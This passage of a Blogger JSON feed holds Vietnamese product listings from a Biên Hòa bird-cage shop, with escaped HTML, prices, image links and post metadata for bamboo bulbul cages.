href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjirSs7XIz4gE5IReKqVIlDXhtR1vmbyo_jzdCvETb2-q22_K3RnzYtlP5JznNnesCypWlBmRLdeYU3JgqnuKn0FmX4DdG9sEHIVKK6j9ao-llOASy1aWG1eH9KzU1l38lhUBa_cppPGa6K\/s1600\/long-68-van-tre-day-cong.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 ván tre\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjirSs7XIz4gE5IReKqVIlDXhtR1vmbyo_jzdCvETb2-q22_K3RnzYtlP5JznNnesCypWlBmRLdeYU3JgqnuKn0FmX4DdG9sEHIVKK6j9ao-llOASy1aWG1eH9KzU1l38lhUBa_cppPGa6K\/s1600\/long-68-van-tre-day-cong.jpg\" title=\"Bán lồng chim biên hòa 72 ván tre\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 ván tre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6wPoa-1JmXHhEJwevz3_Sc8JB9w_JqHYU2bjjSmTLwvj0r8mTLtYL2BAx2b9wrjZ0r5pb70juolnmUWp-NZiGs58bL_ciaP-Z0kqfPN8AAVTNYXygSA2q33cSGLIAkwcpXATFKgJKHJZU\/s1600\/long-68-van-tre-day-cong3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 ván tre\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6wPoa-1JmXHhEJwevz3_Sc8JB9w_JqHYU2bjjSmTLwvj0r8mTLtYL2BAx2b9wrjZ0r5pb70juolnmUWp-NZiGs58bL_ciaP-Z0kqfPN8AAVTNYXygSA2q33cSGLIAkwcpXATFKgJKHJZU\/s1600\/long-68-van-tre-day-cong3.jpg\" title=\"Bán lồng chim biên hòa 72 ván tre\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 ván tre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n[\/hinhanh] [\/textbox]\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/622070066221601413\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/02\/ban-long-chim-bien-hoa-72-van-tre.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/622070066221601413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/622070066221601413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/02\/ban-long-chim-bien-hoa-72-van-tre.html","title":"Bán lồng chim biên hòa 72 ván tre"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHvvE1TGIET2ccISZd95J9kUWoWViN58ffuDtEk5TznTxjx3enerIwgSj1T4J0-48mmapguHkrppiLPi6z16msrDus8Yciw_kAsJy0rk78cf8VRaBvrQv2p4SAJCpp8ohoBTTjKuOHhgeQ\/s72-c\/long-68-van-tre-day-cong2.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Tân Biên, tp. Biên Hòa, Đồng Nai, Việt Nam"},"georss$point":{"$t":"10.970533 106.89321410000002"},"georss$box":{"$t":"10.939356499999999 106.85287360000002 11.0017095 106.93355460000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-1981130431013138951"},"published":{"$t":"2015-01-15T20:30:00.000+07:00"},"updated":{"$t":"2015-05-20T15:29:46.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim chào mào 68 ván tre già"},"content":{"type":"html","$t":"[textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]600,000 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cb\u003EBán lồng chim biên hòa\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E68 ván tre già\u003C\/b\u003E[\/tomtat]\u003Cbr \/\u003E\n[kythuat]\u003Cbr \/\u003E\n\u003Cb\u003EBán lồng chim biên hòa\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E68 ván tre già\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.gialongchim.com\/\"\u003E\u0026nbsp;gia long chim\u003C\/a\u003E\u003C\/b\u003E[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cb\u003EBán lồng chim biên hòa\u003C\/b\u003E\u0026nbsp;68 ván tre già\u003Cbr \/\u003E\n\u003Cdiv\u003E\nCơ sở sản xuất:\u003Cb\u003E\u0026nbsp;Lồng chim tân biên\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTag:\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh\" target=\"_blank\"\u003EKỹ thuật nuôi chim cảnh\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003ELồng chim biên hòa\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003ELồng chim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003EBán lồng chim\u0026nbsp;\u003Ci\u003EBiên Hòa, Lồng chim đẹp, Long chim, cửa hàng lồng chim bình dương, TP.HCM, giá lồng chim đẹp.\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci style=\"font-weight: bold;\"\u003ELồng chim chào mào 68 ván \u003C\/i\u003E\u003Ci\u003E\u003Cb\u003Etre \u003C\/b\u003Eđược làm bới các nghệ nhân nổi tiếng của làng nghề làm lồng chim của\u003C\/i\u003E\u003Ci style=\"font-weight: bold;\"\u003E biên hòa.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EĐáy lồng chim chào mào\u003C\/b\u003E\u0026nbsp;68 được làm bằng\u003Cb\u003E\u0026nbsp;tre già\u003C\/b\u003E\u003Cbr \/\u003E\nBạn nhìn \u003Cb\u003Elồng\u003C\/b\u003E trong hình có phải là màu tre đen xậm của tre già không bạn?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTại sao bạn lại không mua chiếc \u003Cb\u003Elồng chào mào\u003C\/b\u003E này cho chú chim yêu của mình chứ? Hãy gọi \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E0907 205 435\u003C\/b\u003E\u003C\/span\u003E để được tư vấn và sở hữu \u003Cb\u003Elồng chim chào mào 68 ván tre già\u003C\/b\u003E giá tốt nhất.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCơ sở sản xuất:\u003Cb\u003E\u0026nbsp;Lồng chim tân biên\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003C\/ul\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXYx8QWuYvdYigC8XUJAyjvrCv4YFl_Vw7Qu9ldxTuV72zpzsHZJftRBZMERYsNQf78xN9x2fiZAh3D2FWtDh9lQggqdT_GlFR_QGPvg-JnnIQil4nRiEjkbuXsFvIMLMMinQY8bic2BK\/s1600\/long-68-tre-gia-den2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim 68 ván tre già\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXYx8QWuYvdYigC8XUJAyjvrCv4YFl_Vw7Qu9ldxTuV72zpzsHZJftRBZMERYsNQf78xN9x2fiZAh3D2FWtDh9lQggqdT_GlFR_QGPvg-JnnIQil4nRiEjkbuXsFvIMLMMinQY8bic2BK\/s1600\/long-68-tre-gia-den2.jpg\" title=\"Bán lồng chim 68 ván tre già\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim 68 ván tre già\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3iA1fuxkeQiISVCC-COTN63dARg4AP3YckUE2u4e0V2er3JoTcRlYLSmvEwROYSc2AMCaWI6hlQjVXtAVCiFX8U1npWCXz6uuBoT2og-zR5-0uPHrfcf5v_2z1cZTA7BUFR-JiOwbmGL\/s1600\/long-68-tre-gia-den.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim 68 ván tre già\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3iA1fuxkeQiISVCC-COTN63dARg4AP3YckUE2u4e0V2er3JoTcRlYLSmvEwROYSc2AMCaWI6hlQjVXtAVCiFX8U1npWCXz6uuBoT2og-zR5-0uPHrfcf5v_2z1cZTA7BUFR-JiOwbmGL\/s1600\/long-68-tre-gia-den.jpg\" title=\"Bán lồng chim 68 ván tre già\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim 68 ván tre già\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTs2-HM2xMTQfA0TlDaGQc3ugYPhqYFkivl6yz3RMeWsTlxu21fbDwWnzbGBxgsSsn_M1E6jlsNiLi-P73pBXu30p9e0ni9jTNjnf-2BvMYxdRV3rGM1LShyphenhyphen-bAcOGGSgNfs2kyKAbthb\/s1600\/long-68-tre-gia-den3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim 68 ván tre già\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTs2-HM2xMTQfA0TlDaGQc3ugYPhqYFkivl6yz3RMeWsTlxu21fbDwWnzbGBxgsSsn_M1E6jlsNiLi-P73pBXu30p9e0ni9jTNjnf-2BvMYxdRV3rGM1LShyphenhyphen-bAcOGGSgNfs2kyKAbthb\/s1600\/long-68-tre-gia-den3.jpg\" title=\"Bán lồng chim 68 ván tre già\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EĐáy lồng chim 68 làm bằng tre già\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicb0ShDm6xMvOmOeqgusDFqbiZvpgqFJaZ7c9xjOp5qMv3-h2U9qX7bNlsLcSr39Nc_oWF9npH6oTekF-n7eo0CrybZombUq9uqFxNHlU5blMiZERY0yE9TD5xh0ket-bPTiI3NcMjwx7O\/s1600\/long-68-tre-gia-den1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim 68 ván tre già\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicb0ShDm6xMvOmOeqgusDFqbiZvpgqFJaZ7c9xjOp5qMv3-h2U9qX7bNlsLcSr39Nc_oWF9npH6oTekF-n7eo0CrybZombUq9uqFxNHlU5blMiZERY0yE9TD5xh0ket-bPTiI3NcMjwx7O\/s1600\/long-68-tre-gia-den1.jpg\" title=\"Bán lồng chim 68 ván tre già\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim 68 ván tre già\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E[\/hinhanh] [\/textbox]\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/1981130431013138951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-chao-mao-68-van-tre-gia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/1981130431013138951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/1981130431013138951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-chao-mao-68-van-tre-gia.html","title":"Bán lồng chim chào mào 68 ván tre già"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXYx8QWuYvdYigC8XUJAyjvrCv4YFl_Vw7Qu9ldxTuV72zpzsHZJftRBZMERYsNQf78xN9x2fiZAh3D2FWtDh9lQggqdT_GlFR_QGPvg-JnnIQil4nRiEjkbuXsFvIMLMMinQY8bic2BK\/s72-c\/long-68-tre-gia-den2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tân Biên, tp. Biên Hòa, Đồng Nai, Việt Nam"},"georss$point":{"$t":"10.970533 106.89321410000002"},"georss$box":{"$t":"10.939356499999999 106.85287360000002 11.0017095 106.93355460000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-6082761114166757468"},"published":{"$t":"2015-01-14T12:06:00.000+07:00"},"updated":{"$t":"2015-05-20T15:29:15.405+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa 72 3 mắt thẳng chân"},"content":{"type":"html","$t":"[textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]1,200,000 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cb\u003EBán lồng chim biên hòa 72 3 mắt thẳng chân\u003C\/b\u003E[\/tomtat]\u003Cbr \/\u003E\n[kythuat]\u003Cbr \/\u003E\n\u003Cb\u003EBán lồng chim biên hòa \u003C\/b\u003E72 3 mắt thẳng chân\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.gialongchim.com\/\"\u003E\u0026nbsp;gia long chim\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cb\u003EBán lồng chim biên hòa 72 3 mắt thẳng chân\u003C\/b\u003E\u003Cbr \/\u003E\nCơ sở sản xuất:\u003Cb\u003E\u0026nbsp;Lồng chim tân biên\u003C\/b\u003E\u003Cbr \/\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-Q0nMHezX-q5_eiSX393shezmqIcKzbLmK28eemmVjYrZcUV-sf7eQq6DY7dSygEJasMM4al3ekiG3tfh9DOuxX2SE5FtWnJWy10ihqQwy5-A7TdPMpDQKMWeUDHcySJmjZWSxKgihKl\/s1600\/long-68-3mat-3-chan-thang2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-Q0nMHezX-q5_eiSX393shezmqIcKzbLmK28eemmVjYrZcUV-sf7eQq6DY7dSygEJasMM4al3ekiG3tfh9DOuxX2SE5FtWnJWy10ihqQwy5-A7TdPMpDQKMWeUDHcySJmjZWSxKgihKl\/s1600\/long-68-3mat-3-chan-thang2.jpg\" title=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 3 mắt thẳng chân\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyZO98iHoOaZdeytyQmwVyvtBPllhKT4WPrFi1LgyjRBsva9cbhk5JtlWkVC8M1_4N16Goa7FbIHuekEWoly2j8vlw1wTIXo3CMwysG1jnm4zYoNoYx3wuXrZLbS5YeLPSQZpQgs1gxwK\/s1600\/long-68-3mat-3-chan-thang1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyZO98iHoOaZdeytyQmwVyvtBPllhKT4WPrFi1LgyjRBsva9cbhk5JtlWkVC8M1_4N16Goa7FbIHuekEWoly2j8vlw1wTIXo3CMwysG1jnm4zYoNoYx3wuXrZLbS5YeLPSQZpQgs1gxwK\/s1600\/long-68-3mat-3-chan-thang1.jpg\" title=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 3 mắt thẳng chân\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmkI5DDQDPWelV566maLF_cm6mmU_2blbyIOJ8rRG1NOHzittUe_voEC7bdNOqJKfVTFfi1JZcsrITtkbmn6WqrJnfMMdT1LudFmBNhDQHD0xUgUdme8sya5rkngIwEqShlKLVHdPtCA-x\/s1600\/long-68-3mat-3-chan-thang.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmkI5DDQDPWelV566maLF_cm6mmU_2blbyIOJ8rRG1NOHzittUe_voEC7bdNOqJKfVTFfi1JZcsrITtkbmn6WqrJnfMMdT1LudFmBNhDQHD0xUgUdme8sya5rkngIwEqShlKLVHdPtCA-x\/s1600\/long-68-3mat-3-chan-thang.jpg\" title=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 3 mắt thẳng chân\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjecfrdQm2OaOZLojdRlL3nM_7DP5C-aRv4BQz01WogWoM-g_XLyqFhTzWPxD31FkC_V5-DRKxZzxNqR00rPs_h69fhdqF9IryyYdAvjeSFuaW_0Jp_RV54gA61rJ-Pm9bh0lZC91n83WAf\/s1600\/long-68-3mat-3-chan-thang3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjecfrdQm2OaOZLojdRlL3nM_7DP5C-aRv4BQz01WogWoM-g_XLyqFhTzWPxD31FkC_V5-DRKxZzxNqR00rPs_h69fhdqF9IryyYdAvjeSFuaW_0Jp_RV54gA61rJ-Pm9bh0lZC91n83WAf\/s1600\/long-68-3mat-3-chan-thang3.jpg\" title=\"Bán lồng chim biên hòa 72 3 mắt thẳng chân\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 3 mắt thẳng chân\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n[\/hinhanh] [\/textbox]"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/6082761114166757468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-bien-hoa-72-3-mat-thang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/6082761114166757468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/6082761114166757468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-bien-hoa-72-3-mat-thang.html","title":"Bán lồng chim biên hòa 72 3 mắt thẳng chân"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-Q0nMHezX-q5_eiSX393shezmqIcKzbLmK28eemmVjYrZcUV-sf7eQq6DY7dSygEJasMM4al3ekiG3tfh9DOuxX2SE5FtWnJWy10ihqQwy5-A7TdPMpDQKMWeUDHcySJmjZWSxKgihKl\/s72-c\/long-68-3mat-3-chan-thang2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"p. Dĩ An, tx. Dĩ An, Bình Dương, Việt Nam"},"georss$point":{"$t":"10.8964635 106.75282040000002"},"georss$box":{"$t":"10.834093999999999 106.67213940000002 10.958833 106.83350140000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-3709941298451892089"},"published":{"$t":"2015-01-07T11:52:00.000+07:00"},"updated":{"$t":"2015-05-20T15:28:58.848+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa 68 chạm vạn"},"content":{"type":"html","$t":"[textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]2,500,000 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]L\u003Cb\u003Eồng chim biên hòa\u003C\/b\u003E\u0026nbsp;68 chạm vạn[\/tomtat]\u003Cbr \/\u003E\n[kythuat]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ELồng chim biên hòa 68 chạm vạn\u003C\/b\u003E\u0026nbsp;được làm bởi các nghệ nhân của\u0026nbsp;\u003Cb\u003Ebiên hòa.\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELồng chim chào mào 68\u0026nbsp;\u003C\/b\u003Evới những đường nét chạm trổ tinh xảo.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMóc lồng\u003C\/b\u003E\u0026nbsp;chạm hình cây trúc.\u003C\/li\u003E\n\u003Cli\u003EBợ cầu, cóng và chân được trạm vạn.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EĐáy lồng chim chào mào biên hòa 68\u003C\/b\u003E\u0026nbsp;chạm hoa văn trống đồng.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\nCơ sở sản 